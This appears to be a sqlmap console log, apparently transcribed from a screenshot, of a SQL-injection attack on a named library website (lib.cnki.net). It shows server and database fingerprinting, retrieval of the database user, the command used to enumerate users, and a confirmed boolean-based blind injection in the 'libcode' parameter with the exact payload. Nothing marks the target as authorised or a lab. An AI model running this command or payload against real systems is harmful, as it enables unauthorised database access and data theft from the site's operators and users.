 [02:45:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.19
back-end DBMS: MySQL 5.0.11
[02:45:10] [INFO] fetching current user
[02:45:11] [WARNING] reflective value(s) found and filtering out
current user:    'libonline@%'
[02:45:11] [INFO] fetched data logged to text files under '
[*] shutting down at 02:45:11
C:\Users python D:\Gank\sqlmap\sqlmap.py --url "http://lib.cnki.net/cdmd/cdmdunit.php?unit=10271&year=2006&libcode=F084" --users
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 02:45:16
[02:45:17] [INFO] resuming back-end DBMS 'mysql'
[02:45:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: libcode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: unit=10271&year=2006&libcode=F084' AND 4212=4212 AND 'TBpc'='TBpc